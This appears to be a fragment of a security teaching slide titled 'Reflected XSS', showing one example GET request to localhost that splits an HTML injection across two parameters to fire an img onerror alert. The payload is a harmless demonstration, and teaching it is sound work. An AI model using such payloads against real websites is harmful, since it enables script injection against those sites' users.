 Reflected XSS
Reflected XSS
GET http://localhost/Example?first=--%3E%3C&
second=img%20src=%27n%27%20onerror=alert%28%27XSS%27%2
9//
 